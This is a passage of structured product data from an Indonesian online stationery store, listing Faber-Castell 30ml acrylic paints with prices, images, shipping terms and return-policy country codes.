dipakai","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-1183051-fc-183050-fc-1183001-fc-183021-fc-183006-fc-183007-fc-183010-fc-183011_tmmisrobgasu1fkb.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":15500,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-acrylic-colour-30ml-briliant-red-183021.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-183021","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-183021","sku":"FC-183021","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Acrylic Colour 30ml Flesh Tin (183006) Tinta cat lukis akrilik","description":"Toko grosir perlengkapan sekolah \/ peralatan kantor penyedia Cat Air & Cat Akrilik - Alat gambar dan lukis - Perabotan kantor -Mesin mesin perlengkapan kantor\/sekolah -Produk berbahan kertas -Mesin printer dan perlengkapannya -Aneka adhesive dan lain lain. Cat Air & Cat Akrilik yang tersedia di toko kami dari merek top Faber Castell dengan produk andalannya Tinta cat lukis akrilik Faber-Castell Acrylic Colour 30ml Flesh Tin (183006)","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-1183051-fc-183050-fc-1183001-fc-183021-fc-183006-fc-183007-fc-183010-fc-183011_tmmisrobgasu1fkb.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":15500,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-acrylic-colour-30ml-flesh-tin-183006.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-183006","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-183006","sku":"FC-183006","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Acrylic Colour 30ml Fluorescent Green (373863) Tinta cat lukis akrilik","description":"Supplier stationery grosir Cat Air & Cat Akrilik dengan katalog lengkap harga murah, terutama Tinta cat lukis akrilik Faber-Castell Acrylic Colour 30ml Fluorescent Green (373863) yang sudah jelas keaslian produknya. Pastikan kalau anda membeli Cat Air & Cat Akrilik dari produsen merkFaber Castell di banding produk lain tentu kualitas dan mutu lebih terjamin","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-373582-fc-373581-fc-373583-fc-373601-fc-373783-fc-373761-fc-373863-fc-373807_4dmykuq2yilfw0vs.jpg","https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-373582-fc-373581-fc-373583-fc-373601-fc-373783-fc-373761-fc-373863-fc-373807_fa6adxlbry3gjbip.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":15500,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-acrylic-colour-30ml-fluorescent-green-373863.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-373863","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-373863","sku":"FC-373863","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Acrylic Colour 30ml Fluorescent Orange (373815) Cat tinta akrilik","description":"Distributor Stationery khususnya produkCat Air & Cat Akrilik memang banyak type dan dan produsennya sehingga toko stationery Bina Mandiri menjual Cat Air & Cat Akrilik dari banyak pabrikan sebagai contoh dalam kategori barang atk ini adalah dari manufaktur Faber Castell yang kalau dilihat dari katalognya sangat beragam jenis dan spesifikasinya. Kita ambil salah satu produk andalannya yaitu Faber-Castell Acrylic Colour 30ml Fluorescent Yellow (373807) yang sudah banyak beredar di pasaran luas dan banyak di minati pemakainya. untuk membeli itemCat tinta akrilik Faber-Castell Acrylic Colour 30ml Fluorescent Orange (373815) cukup membayar seharga 15500 dalam website kami di menu Merek ATK>Faber Castell dan Peralatan Menggambar & Melukis>Cat Air & Cat Akrilik","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-373815-fc-373828-fc-187599-fc-187507-fc-187521-fc-187550-fc-187551-fc-187563_xemmvb6dhltvxz7n.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":15500,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-acrylic-colour-30ml-fluorescent-orange-373815.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-373815","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-373815","sku":"FC-373815","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Acrylic Colour 30ml Fluorescent Pink (373828) Cat tinta akrilik","description":"Jual produk stationery terbaik merek Faber Castell dan macam macam Cat Air & Cat Akrilik lainnya secara grosir bisa eceran juga bisa contohnya Faber-Castell Acrylic Colour 30ml Fluorescent Pink (373828) Cat tinta akrilik yang bisa anda pesan dengan harga promo diskon hingga 15% tentu lebih murah dari harga sebelumnya hubungi toko atk kami lakukan pesanan order","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-373815-fc-373828-fc-187599-fc-187507-fc-187521-fc-187550-fc-187551-fc-187563_xemmvb6dhltvxz7n.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":15500,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-acrylic-colour-30ml-fluorescent-pink-373828.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-373828","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-373828","sku":"FC-373828","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Acrylic Colour 30ml Fluorescent Yellow (373807) Cat tinta akrilik","description":"Katalog ATK Faber Castell terbaru kini dapat dengan mudah ditemukan secara online - kami toko alat tulis bina Mandiri stationery juga menjual barang Faber-Castell Acrylic Colour 30ml Fluorescent Yellow (373807) Cat tinta akrilik yang anda butuhkan untuk membantu pekerjaan kantor atau tugas sekolah dengan harga murah terjangkau - selalu belanja stationery Cat Air & Cat Akrilik di toko kami ya","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-373582-fc-373581-fc-373583-fc-373601-fc-373783-fc-373761-fc-373863-fc-373807_4dmykuq2yilfw0vs.jpg","https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-373582-fc-373581-fc-373583-fc-373601-fc-373783-fc-373761-fc-373863-fc-373807_fa6adxlbry3gjbip.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":15500,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-acrylic-colour-30ml-fluorescent-yellow-373807.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-373807","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-373807","sku":"FC-373807","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Acrylic Colour 30ml Glitter Copper (373583) Cat tinta akrilik","description":"Toko alat tulis & stationery yang menjual barang barang perlengkapan seperti Cat Air & Cat Akrilik ,Perlengkapan menggambar dan lukis, furniture kantor, mesin mesin dalam kantor, buku pena ballpoint penghapus, printer dan perlengkapannya, macam macam lem, aksesoris komputer dan lain lain. Cat Air & Cat Akrilik yang sedang anda cari ada di toko atk Bina Mandiri stationery nama barangnya Cat tinta akrilik Faber-Castell Acrylic Colour 30ml Glitter Copper (373583)","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-373582-fc-373581-fc-373583-fc-373601-fc-373783-fc-373761-fc-373863-fc-373807_4dmykuq2yilfw0vs.jpg","https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-373582-fc-373581-fc-373583-fc-373601-fc-373783-fc-373761-fc-373863-fc-373807_fa6adxlbry3gjbip.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":15500,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-acrylic-colour-30ml-glitter-copper-373583.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-373583","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-373583","sku":"FC-373583","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Acrylic Colour 30ml Glitter Gold (373581) Tinta akrilik cat lukis","description":"Distributor Cat Air & Cat Akrilik yang kompeten dalam hal melayani custumer adalah Toko Bina Mandiri Stationery. Cat Air & Cat Akrilik yang di jual dari banyak produsen, salah satu merk yang di rekomendasikan adalah bikinan Faber Castell yang sudah dikenal dengan barang yang bagus dan tahan lama. Dari sekian banyak varian produksi Faber Castell ada satu produk yaitu Tinta akrilik cat lukis Faber-Castell Acrylic Colour 30ml Glitter Gold (373581) yang sering dibutuhkan pemakai untuk penggunaan rutin dan harganyapun lumayan murah 15500. Beli Faber-Castell Acrylic Colour 30ml Glitter Gold (373581) Tinta akrilik cat lukis secara online di kategori menu Merek ATK>Faber Castell dan Peralatan Menggambar & Melukis>Cat Air & Cat Akrilik","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-373582-fc-373581-fc-373583-fc-373601-fc-373783-fc-373761-fc-373863-fc-373807_4dmykuq2yilfw0vs.jpg","https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-373582-fc-373581-fc-373583-fc-373601-fc-373783-fc-373761-fc-373863-fc-373807_fa6adxlbry3gjbip.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":15500,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-acrylic-colour-30ml-glitter-gold-373581.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP",